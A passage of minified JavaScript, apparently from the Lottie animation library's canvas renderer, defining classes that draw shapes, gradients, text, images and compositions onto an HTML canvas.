r=getBlendMode(this.data.bm);t.canvasContext.globalCompositeOperation=r}},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){!this.hidden&&(!this.isInRange||this.isTransparent)&&(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},clearCanvas:function(t){t.clearRect(this.transformCanvas.tx,this.transformCanvas.ty,this.transformCanvas.w*this.transformCanvas.sx,this.transformCanvas.h*this.transformCanvas.sy)},prepareLayer:function(){if(this.data.tt>=1){var t=this.buffers[0],r=t.getContext("2d");this.clearCanvas(r),r.drawImage(this.canvasContext.canvas,0,0),this.currentTransform=this.canvasContext.getTransform(),this.canvasContext.setTransform(1,0,0,1,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.setTransform(this.currentTransform)}},exitLayer:function(){if(this.data.tt>=1){var t=this.buffers[1],r=t.getContext("2d");this.clearCanvas(r),r.drawImage(this.canvasContext.canvas,0,0),this.canvasContext.setTransform(1,0,0,1,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.setTransform(this.currentTransform);var n=this.comp.getElementById("tp"in this.data?this.data.tp:this.data.ind-1);if(n.renderFrame(!0),this.canvasContext.setTransform(1,0,0,1,0,0),this.data.tt>=3&&!document._isProxy){var i=assetLoader.getLumaCanvas(this.canvasContext.canvas),o=i.getContext("2d");o.drawImage(this.canvasContext.canvas,0,0),this.clearCanvas(this.canvasContext),this.canvasContext.drawImage(i,0,0)}this.canvasContext.globalCompositeOperation=operationsMap[this.data.tt],this.canvasContext.drawImage(t,0,0),this.canvasContext.globalCompositeOperation="destination-over",this.canvasContext.drawImage(this.buffers[0],0,0),this.canvasContext.setTransform(this.currentTransform),this.canvasContext.globalCompositeOperation="source-over"}},renderFrame:function(t){if(!(this.hidden||this.data.hd)&&!(this.data.td===1&&!t)){this.renderTransform(),this.renderRenderable(),this.setBlendMode();var r=this.data.ty===0;this.prepareLayer(),this.globalData.renderer.save(r),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(r),this.exitLayer(),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1)}},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement;function CVShapeData(e,t,r,n){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var i=4;t.ty==="rc"?i=5:t.ty==="el"?i=6:t.ty==="sr"&&(i=7),this.sh=ShapePropertyFactory.getShapeProp(e,t,i,e);var o,a=r.length,s;for(o=0;o<a;o+=1)r[o].closed||(s={transforms:n.addTransformSequence(r[o].transforms),trNodes:[]},this.styledShapes.push(s),r[o].elements.push(s))}CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated;function CVShapeElement(e,t,r){this.shapes=[],this.shapesData=e.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(e,t){var r={data:e,type:e.ty,preTransforms:this.transformsManager.addTransformSequence(t),transforms:[],elements:[],closed:e.hd===!0},n={};if(e.ty==="fl"||e.ty==="st"?(n.c=PropertyFactory.getProp(this,e.c,1,255,this),n.c.k||(r.co="rgb("+bmFloor(n.c.v[0])+","+bmFloor(n.c.v[1])+","+bmFloor(n.c.v[2])+")")):(e.ty==="gf"||e.ty==="gs")&&(n.s=PropertyFactory.getProp(this,e.s,1,null,this),n.e=PropertyFactory.getProp(this,e.e,1,null,this),n.h=PropertyFactory.getProp(this,e.h||{k:0},0,.01,this),n.a=PropertyFactory.getProp(this,e.a||{k:0},0,degToRads,this),n.g=new GradientProperty(this,e.g,this)),n.o=PropertyFactory.getProp(this,e.o,0,.01,this),e.ty==="st"||e.ty==="gs"){if(r.lc=lineCapEnum[e.lc||2],r.lj=lineJoinEnum[e.lj||2],e.lj==1&&(r.ml=e.ml),n.w=PropertyFactory.getProp(this,e.w,0,null,this),n.w.k||(r.wi=n.w.v),e.d){var i=new DashProperty(this,e.d,"canvas",this);n.d=i,n.d.k||(r.da=n.d.dashArray,r.do=n.d.dashoffset[0])}}else r.r=e.r===2?"evenodd":"nonzero";return this.stylesList.push(r),n.style=r,n},CVShapeElement.prototype.createGroupElement=function(){var e={it:[],prevViewData:[]};return e},CVShapeElement.prototype.createTransformElement=function(e){var t={transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,e.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,e,this)}};return t},CVShapeElement.prototype.createShapeElement=function(e){var t=new CVShapeData(this,e,this.stylesList,this.transformsManager);return this.shapes.push(t),this.addShapeToModifiers(t),t},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var e,t=this.itemsData.length;for(e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(e){var t,r=this.stylesList.length;for(t=0;t<r;t+=1)this.stylesList[t].closed||this.stylesList[t].transforms.push(e)},CVShapeElement.prototype.removeTransformFromStyleList=function(){var e,t=this.stylesList.length;for(e=0;e<t;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.pop()},CVShapeElement.prototype.closeStyles=function(e){var t,r=e.length;for(t=0;t<r;t+=1)e[t].closed=!0},CVShapeElement.prototype.searchShapes=function(e,t,r,n,i){var o,a=e.length-1,s,u,l=[],p=[],v,d,m,_=[].concat(i);for(o=a;o>=0;o-=1){if(v=this.searchProcessedElement(e[o]),v?t[o]=r[v-1]:e[o]._shouldRender=n,e[o].ty==="fl"||e[o].ty==="st"||e[o].ty==="gf"||e[o].ty==="gs")v?t[o].style.closed=!1:t[o]=this.createStyleElement(e[o],_),l.push(t[o].style);else if(e[o].ty==="gr"){if(!v)t[o]=this.createGroupElement(e[o]);else for(u=t[o].it.length,s=0;s<u;s+=1)t[o].prevViewData[s]=t[o].it[s];this.searchShapes(e[o].it,t[o].it,t[o].prevViewData,n,_)}else e[o].ty==="tr"?(v||(m=this.createTransformElement(e[o]),t[o]=m),_.push(t[o]),this.addTransformToStyleList(t[o])):e[o].ty==="sh"||e[o].ty==="rc"||e[o].ty==="el"||e[o].ty==="sr"?v||(t[o]=this.createShapeElement(e[o])):e[o].ty==="tm"||e[o].ty==="rd"||e[o].ty==="pb"||e[o].ty==="zz"||e[o].ty==="op"?(v?(d=t[o],d.closed=!1):(d=ShapeModifiers.getModifier(e[o].ty),d.init(this,e[o]),t[o]=d,this.shapeModifiers.push(d)),p.push(d)):e[o].ty==="rp"&&(v?(d=t[o],d.closed=!0):(d=ShapeModifiers.getModifier(e[o].ty),t[o]=d,d.init(this,e,o,t),this.shapeModifiers.push(d),n=!1),p.push(d));this.addProcessedElement(e[o],o+1)}for(this.removeTransformFromStyleList(),this.closeStyles(l),a=p.length,o=0;o<a;o+=1)p[o].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(e,t){(e._opMdf||t.op._mdf||this._isFirstFrame)&&(t.opacity=e.opacity,t.opacity*=t.op.v,t._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){var e,t=this.stylesList.length,r,n,i,o,a,s,u=this.globalData.renderer,l=this.globalData.canvasContext,p,v;for(e=0;e<t;e+=1)if(v=this.stylesList[e],p=v.type,!((p==="st"||p==="gs")&&v.wi===0||!v.data._shouldRender||v.coOp===0||this.globalData.currentGlobalAlpha===0)){for(u.save(),a=v.elements,p==="st"||p==="gs"?(l.strokeStyle=p==="st"?v.co:v.grd,l.lineWidth=v.wi,l.lineCap=v.lc,l.lineJoin=v.lj,l.miterLimit=v.ml||0):l.fillStyle=p==="fl"?v.co:v.grd,u.ctxOpacity(v.coOp),p!=="st"&&p!=="gs"&&l.beginPath(),u.ctxTransform(v.preTransforms.finalTransform.props),n=a.length,r=0;r<n;r+=1){for((p==="st"||p==="gs")&&(l.beginPath(),v.da&&(l.setLineDash(v.da),l.lineDashOffset=v.do)),s=a[r].trNodes,o=s.length,i=0;i<o;i+=1)s[i].t==="m"?l.moveTo(s[i].p[0],s[i].p[1]):s[i].t==="c"?l.bezierCurveTo(s[i].pts[0],s[i].pts[1],s[i].pts[2],s[i].pts[3],s[i].pts[4],s[i].pts[5]):l.closePath();(p==="st"||p==="gs")&&(l.stroke(),v.da&&l.setLineDash(this.dashResetter))}p!=="st"&&p!=="gs"&&l.fill(v.r),u.restore()}},CVShapeElement.prototype.renderShape=function(e,t,r,n){var i,o=t.length-1,a;for(a=e,i=o;i>=0;i-=1)t[i].ty==="tr"?(a=r[i].transform,this.renderShapeTransform(e,a)):t[i].ty==="sh"||t[i].ty==="el"||t[i].ty==="rc"||t[i].ty==="sr"?this.renderPath(t[i],r[i]):t[i].ty==="fl"?this.renderFill(t[i],r[i],a):t[i].ty==="st"?this.renderStroke(t[i],r[i],a):t[i].ty==="gf"||t[i].ty==="gs"?this.renderGradientFill(t[i],r[i],a):t[i].ty==="gr"?this.renderShape(a,t[i].it,r[i].it):t[i].ty;n&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(e,t){if(this._isFirstFrame||t._mdf||e.transforms._mdf){var r=e.trNodes,n=t.paths,i,o,a,s=n._length;r.length=0;var u=e.transforms.finalTransform;for(a=0;a<s;a+=1){var l=n.shapes[a];if(l&&l.v){for(o=l._length,i=1;i<o;i+=1)i===1&&r.push({t:"m",p:u.applyToPointArray(l.v[0][0],l.v[0][1],0)}),r.push({t:"c",pts:u.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});o===1&&r.push({t:"m",p:u.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&o&&(r.push({t:"c",pts:u.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),r.push({t:"z"}))}}e.trNodes=r}},CVShapeElement.prototype.renderPath=function(e,t){if(e.hd!==!0&&e._shouldRender){var r,n=t.styledShapes.length;for(r=0;r<n;r+=1)this.renderStyledShape(t.styledShapes[r],t.sh)}},CVShapeElement.prototype.renderFill=function(e,t,r){var n=t.style;(t.c._mdf||this._isFirstFrame)&&(n.co="rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r._opMdf||this._isFirstFrame)&&(n.coOp=t.o.v*r.opacity)},CVShapeElement.prototype.renderGradientFill=function(e,t,r){var n=t.style,i;if(!n.grd||t.g._mdf||t.s._mdf||t.e._mdf||e.t!==1&&(t.h._mdf||t.a._mdf)){var o=this.globalData.canvasContext,a=t.s.v,s=t.e.v;if(e.t===1)i=o.createLinearGradient(a[0],a[1],s[0],s[1]);else{var u=Math.sqrt(Math.pow(a[0]-s[0],2)+Math.pow(a[1]-s[1],2)),l=Math.atan2(s[1]-a[1],s[0]-a[0]),p=t.h.v;p>=1?p=.99:p<=-1&&(p=-.99);var v=u*p,d=Math.cos(l+t.a.v)*v+a[0],m=Math.sin(l+t.a.v)*v+a[1];i=o.createRadialGradient(d,m,0,a[0],a[1],u)}var _,x=e.g.p,C=t.g.c,c=1;for(_=0;_<x;_+=1)t.g._hasOpacity&&t.g._collapsable&&(c=t.g.o[_*2+1]),i.addColorStop(C[_*4]/100,"rgba("+C[_*4+1]+","+C[_*4+2]+","+C[_*4+3]+","+c+")");n.grd=i}n.coOp=t.o.v*r.opacity},CVShapeElement.prototype.renderStroke=function(e,t,r){var n=t.style,i=t.d;i&&(i._mdf||this._isFirstFrame)&&(n.da=i.dashArray,n.do=i.dashoffset[0]),(t.c._mdf||this._isFirstFrame)&&(n.co="rgb("+bmFloor(t.c.v[0])+","+bmFloor(t.c.v[1])+","+bmFloor(t.c.v[2])+")"),(t.o._mdf||r._opMdf||this._isFirstFrame)&&(n.coOp=t.o.v*r.opacity),(t.w._mdf||this._isFirstFrame)&&(n.wi=t.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0};function CVTextElement(e,t,r){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var e=this.textProperty.currentData;this.renderedLetters=createSizedArray(e.l?e.l.length:0);var t=!1;e.fc?(t=!0,this.values.fill=this.buildColor(e.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=t;var r=!1;e.sc&&(r=!0,this.values.stroke=this.buildColor(e.sc),this.values.sWidth=e.sw);var n=this.globalData.fontManager.getFontByName(e.f),i,o,a=e.l,s=this.mHelper;this.stroke=r,this.values.fValue=e.finalSize+"px "+this.globalData.fontManager.getFontByName(e.f).fFamily,o=e.finalText.length;var u,l,p,v,d,m,_,x,C,c,y=this.data.singleShape,g=e.tr*.001*e.finalSize,h=0,S=0,P=!0,E=0;for(i=0;i<o;i+=1){u=this.globalData.fontManager.getCharData(e.finalText[i],n.fStyle,this.globalData.fontManager.getFontByName(e.f).fFamily),l=u&&u.data||{},s.reset(),y&&a[i].n&&(h=-g,S+=e.yOffset,S+=P?1:0,P=!1),d=l.shapes?l.shapes[0].it:[],_=d.length,s.scale(e.finalSize/100,e.finalSize/100),y&&this.applyTextPropertiesToMatrix(e,s,a[i].line,h,S),C=createSizedArray(_-1);var w=0;for(m=0;m<_;m+=1)if(d[m].ty==="sh"){for(v=d[m].ks.k.i.length,x=d[m].ks.k,c=[],p=1;p<v;p+=1)p===1&&c.push(s.applyToX(x.v[0][0],x.v[0][1],0),s.applyToY(x.v[0][0],x.v[0][1],0)),c.push(s.applyToX(x.o[p-1][0],x.o[p-1][1],0),s.applyToY(x.o[p-1][0],x.o[p-1][1],0),s.applyToX(x.i[p][0],x.i[p][1],0),s.applyToY(x.i[p][0],x.i[p][1],0),s.applyToX(x.v[p][0],x.v[p][1],0),s.applyToY(x.v[p][0],x.v[p][1],0));c.push(s.applyToX(x.o[p-1][0],x.o[p-1][1],0),s.applyToY(x.o[p-1][0],x.o[p-1][1],0),s.applyToX(x.i[0][0],x.i[0][1],0),s.applyToY(x.i[0][0],x.i[0][1],0),s.applyToX(x.v[0][0],x.v[0][1],0),s.applyToY(x.v[0][0],x.v[0][1],0)),C[w]=c,w+=1}y&&(h+=a[i].l,h+=g),this.textSpans[E]?this.textSpans[E].elem=C:this.textSpans[E]={elem:C},E+=1}},CVTextElement.prototype.renderInnerContent=function(){var e=this.canvasContext;e.font=this.values.fValue,e.lineCap="butt",e.lineJoin="miter",e.miterLimit=4,this.data.singleShape||this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag);var t,r,n,i,o,a,s=this.textAnimator.renderedLetters,u=this.textProperty.currentData.l;r=u.length;var l,p=null,v=null,d=null,m,_;for(t=0;t<r;t+=1)if(!u[t].n){if(l=s[t],l&&(this.globalData.renderer.save(),this.globalData.renderer.ctxTransform(l.p),this.globalData.renderer.ctxOpacity(l.o)),this.fill){for(l&&l.fc?p!==l.fc&&(p=l.fc,e.fillStyle=l.fc):p!==this.values.fill&&(p=this.values.fill,e.fillStyle=this.values.fill),m=this.textSpans[t].elem,i=m.length,this.globalData.canvasContext.beginPath(),n=0;n<i;n+=1)for(_=m[n],a=_.length,this.globalData.canvasContext.moveTo(_[0],_[1]),o=2;o<a;o+=6)this.globalData.canvasContext.bezierCurveTo(_[o],_[o+1],_[o+2],_[o+3],_[o+4],_[o+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.fill()}if(this.stroke){for(l&&l.sw?d!==l.sw&&(d=l.sw,e.lineWidth=l.sw):d!==this.values.sWidth&&(d=this.values.sWidth,e.lineWidth=this.values.sWidth),l&&l.sc?v!==l.sc&&(v=l.sc,e.strokeStyle=l.sc):v!==this.values.stroke&&(v=this.values.stroke,e.strokeStyle=this.values.stroke),m=this.textSpans[t].elem,i=m.length,this.globalData.canvasContext.beginPath(),n=0;n<i;n+=1)for(_=m[n],a=_.length,this.globalData.canvasContext.moveTo(_[0],_[1]),o=2;o<a;o+=6)this.globalData.canvasContext.bezierCurveTo(_[o],_[o+1],_[o+2],_[o+3],_[o+4],_[o+5]);this.globalData.canvasContext.closePath(),this.globalData.canvasContext.stroke()}l&&this.globalData.renderer.restore()}};function CVImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.img=t.imageLoader.getAsset(this.assetData),this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){if(this.img.width&&(this.assetData.w!==this.img.width||this.assetData.h!==this.img.height)){var e=createTag("canvas");e.width=this.assetData.w,e.height=this.assetData.h;var t=e.getContext("2d"),r=this.img.width,n=this.img.height,i=r/n,o=this.assetData.w/this.assetData.h,a,s,u=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio;i>o&&u==="xMidYMid slice"||i<o&&u!=="xMidYMid slice"?(s=n,a=s*o):(a=r,s=a/o),t.drawImage(this.img,(r-a)/2,(n-s)/2,a,s,0,0,this.assetData.w,this.assetData.h),this.img=e}},CVImageElement.prototype.renderInnerContent=function(){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null};function CVSolidElement(e,t,r){this.initElement(e,t,r)}extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var e=this.canvasContext;e.fillStyle=this.data.sc,e.fillRect(0,0,this.data.sw,this.data.sh)};function CanvasRendererBase(e,t){this.animationItem=e,this.renderConfig={clearCanvas:t&&t.clearCanvas!==void 0?t.clearCanvas:!0,context:t&&t.context||null,progressiveLoad:t&&t.progressiveLoad||!1,preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",className:t&&t.className||"",id:t&&t.id||""},this.renderConfig.dpr=t&&t.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=t&&t.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}extendPrototype([BaseRenderer],CanvasRendererBase),CanvasRendererBase.prototype.createShape=function(e){return new CVShapeElement(e,this.globalData,this)},CanvasRendererBase.prototype.createText=function(e){return new CVTextElement(e,this.globalData,this)},CanvasRendererBase.prototype.createImage=function(e){return new CVImageElement(e,this.globalData,this)},CanvasRendererBase.prototype.createSolid=function(e){return new CVSolidElement(e,this.globalData,this)},CanvasRendererBase.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRendererBase.prototype.ctxTransform=function(e){if(!(e[0]===1&&e[1]===0&&e[4]===0&&e[5]===1&&e[12]===0&&e[13]===0)){if(!this.renderConfig.clearCanvas){this.canvasContext.transform(e[0],e[1],e[4],e[5],e[12],e[13]);return}this.transformMat.cloneFromProps(e);var t=this.contextData.getTransform(),r=t.props;this.transformMat.transform(r[0],r[1],r[2],r[3],r[4],r[5],r[6],r[7],r[8],r[9],r[10],r[11],r[12],r[13],r[14],r[15]),t.cloneFromProps(this.transformMat.props);var n=t.props;this.canvasContext.setTransform(n[0],n[1],n[4],n[5],n[12],n[13])}},CanvasRendererBase.prototype.ctxOpacity=function(e){var t=this.contextData.getOpacity();if(!this.renderConfig.clearCanvas){this.canvasContext.globalAlpha*=e<0?0:e,this.globalData.currentGlobalAlpha=t;return}t*=e<0?0:e,this.contextData.setOpacity(t),this.globalData.currentGlobalAlpha!==t&&(this.canvasContext.globalAlpha=t,this.globalData.currentGlobalAlpha=t)},CanvasRendererBase.prototype.reset=function(){if(!this.renderConfig.clearCanvas){this.canvasContext.restore();return}this.contextData.reset()},CanvasRendererBase.prototype.save=function(e){if(!this.renderConfig.clearCanvas){this.canvasContext.save();return}e&&this.canvasContext.save(),this.contextData.push()},CanvasRendererBase.prototype.restore=function(e){if(!this.renderConfig.clearCanvas){this.canvasContext.restore();return}e&&(this.canvasContext.restore(),this.globalData.blendMode="source-over");var t=this.contextData.pop(),r=t.transform,n=t.opacity;this.canvasContext.setTransform(r[0],r[1],r[4],r[5],r[12],r[13]),this.globalData.currentGlobalAlpha!==n&&(this.canvasContext.globalAlpha=n,this.globalData.currentGlobalAlpha=n)},CanvasRendererBase.prototype.configAnimation=function(e){if(this.animationItem.wrapper){this.animationItem.container=createTag("canvas");var t=this.animationItem.container.style;t.width="100%",t.height="100%";var r="0px 0px 0px";t.transformOrigin=r,t.mozTransformOrigin=r,t.webkitTransformOrigin=r,t["-webkit-transform"]=r,t.contentVisibility=this.renderConfig.contentVisibility,this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)}else this.canvasContext=this.renderConfig.context;this.data=e,this.layers=e.layers,this.transformCanvas={w:e.w,h:e.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(e,document.body),this.globalData.canvasContext=this.canvasContext,this.globalData.renderer=this,this.globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(e.layers.length),this.updateContainerSize()},CanvasRendererBase.prototype.updateContainerSize=function(e,t){this.reset();var r,n;e?(r=e,n=t,this.canvasContext.canvas.width=r,this.canvasContext.canvas.height=n):(this.animationItem.wrapper&&this.animationItem.container?(r=this.animationItem.wrapper.offsetWidth,n=this.animationItem.wrapper.offsetHeight):(r=this.canvasContext.canvas.width,n=this.canvasContext.canvas.height),this.canvasContext.canvas.width=r*this.renderConfig.dpr,this.canvasContext.canvas.height=n*this.renderConfig.dpr);var i,o;if(this.renderConfig.preserveAspectRatio.indexOf("meet")!==-1||this.renderConfig.preserveAspectRatio.indexOf("slice")!==-1){var a=this.renderConfig.preserveAspectRatio.split(" "),s=a[1]||"meet",u=a[0]||"xMidYMid",l=u.substr(0,4),p=u.substr(4);i=r/n,o=this.transformCanvas.w/this.transformCanvas.h,o>i&&s==="meet"||o<i&&s==="slice"?(this.transformCanvas.sx=r/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=r/(this.transformCanvas.w/this.renderConfig.dpr)):(this.transformCanvas.sx=n/(this.transformCanvas.h/this.renderConfig.dpr),this.transformCanvas.sy=n/(this.transformCanvas.h/this.renderConfig.dpr)),l==="xMid"&&(o<i&&s==="meet"||o>i&&s==="slice")?this.transformCanvas.tx=(r-this.transformCanvas.w*(n/this.transformCanvas.h))/2*this.renderConfig.dpr:l==="xMax"&&(o<i&&s==="meet"||o>i&&s==="slice")?this.transformCanvas.tx=(r-this.transformCanvas.w*(n/this.transformCanvas.h))*this.renderConfig.dpr:this.transformCanvas.tx=0,p==="YMid"&&(o>i&&s==="meet"||o<i&&s==="slice")?this.transformCanvas.ty=(n-this.transformCanvas.h*(r/this.transformCanvas.w))/2*this.renderConfig.dpr:p==="YMax"&&(o>i&&s==="meet"||o<i&&s==="slice")?this.transformCanvas.ty=(n-this.transformCanvas.h*(r/this.transformCanvas.w))*this.renderConfig.dpr:this.transformCanvas.ty=0}else this.renderConfig.preserveAspectRatio==="none"?(this.transformCanvas.sx=r/(this.transformCanvas.w/this.renderConfig.dpr),this.transformCanvas.sy=n/(this.transformCanvas.h/this.renderConfig.dpr),this.transformCanvas.tx=0,this.transformCanvas.ty=0):(this.transformCanvas.sx=this.renderConfig.dpr,this.transformCanvas.sy=this.renderConfig.dpr,this.transformCanvas.tx=0,this.transformCanvas.ty=0);this.transformCanvas.props=[this.transformCanvas.sx,0,0,0,0,this.transformCanvas.sy,0,0,0,0,1,0,this.transformCanvas.tx,this.transformCanvas.ty,0,1],this.ctxTransform(this.transformCanvas.props),this.canvasContext.beginPath(),this.canvasContext.rect(0,0,this.transformCanvas.w,this.transformCanvas.h),this.canvasContext.closePath(),this.canvasContext.clip(),this.renderFrame(this.renderedFrame,!0)},CanvasRendererBase.prototype.destroy=function(){this.renderConfig.clearCanvas&&this.animationItem.wrapper&&(this.animationItem.wrapper.innerText="");var e,t=this.layers?this.layers.length:0;for(e=t-1;e>=0;e-=1)this.elements[e]&&this.elements[e].destroy();this.elements.length=0,this.globalData.canvasContext=null,this.animationItem.container=null,this.destroyed=!0},CanvasRendererBase.prototype.renderFrame=function(e,t){if(!(this.renderedFrame===e&&this.renderConfig.clearCanvas===!0&&!t||this.destroyed||e===-1)){this.renderedFrame=e,this.globalData.frameNum=e-this.animationItem._isFirstFrame,this.globalData.frameId+=1,this.globalData._mdf=!this.renderConfig.clearCanvas||t,this.globalData.projectInterface.currentFrame=e;var r,n=this.layers.length;for(this.completeLayers||this.checkLayers(e),r=0;r<n;r+=1)(this.completeLayers||this.elements[r])&&this.elements[r].prepareFrame(e-this.layers[r].st);if(this.globalData._mdf){for(this.renderConfig.clearCanvas===!0?this.canvasContext.clearRect(0,0,this.transformCanvas.w,this.transformCanvas.h):this.save(),r=n-1;r>=0;r-=1)(this.completeLayers||this.elements[r])&&this.elements[r].renderFrame();this.renderConfig.clearCanvas!==!0&&this.restore()}}},CanvasRendererBase.prototype.buildItem=function(e){var t=this.elements;if(!(t[e]||this.layers[e].ty===99)){var r=this.createItem(this.layers[e],this,this.globalData);t[e]=r,r.initExpressions()}},CanvasRendererBase.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var e=this.pendingElements.pop();e.checkParenting()}},CanvasRendererBase.prototype.hide=function(){this.animationItem.container.style.display="none"},CanvasRendererBase.prototype.show=function(){this.animationItem.container.style.display="block"};function CVCompElement(e,t,r){this.completeLayers=!1,this.layers=e.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(e,t,r),this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0}}extendPrototype([CanvasRendererBase,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var e=this.canvasContext;e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip();var t,r=this.layers.length;for(t=r-1;t>=0;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){var e,t=this.layers.length;for(e=t-1;e>=0;e-=1)this.elements[e]&&this.elements[e].destroy();this.layers=null,this.elements=null},CVCompElement.prototype.createComp=function(e){return new CVCompElement(e,this.globalData,this)};function CanvasRenderer(e,t){this.animationItem=e,this.renderConfig={clearCanvas:t&&t.clearCanvas!==void 0?t.clearCanvas:!0,context:t&&t.context||null,progressiveLoad:t&&t.progressiveLoad||!1,preserveAspectRatio:t&&t.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:t&&t.imagePreserveAspectRatio||"xMidYMid slice",contentVisibility:t&&t.contentVisibility||"visible",className:t&&t.className||"",id:t&&t.id||"",runExpressions:!t||t.runExpressions===void 0||t.runExpressions},this.renderConfig.dpr=t&&t.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=t&&t.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}extendPrototype([CanvasRendererBase],CanvasRenderer),CanvasRenderer.prototype.createComp=function(e){return new CVCompElement(e,this.globalData,this)};function 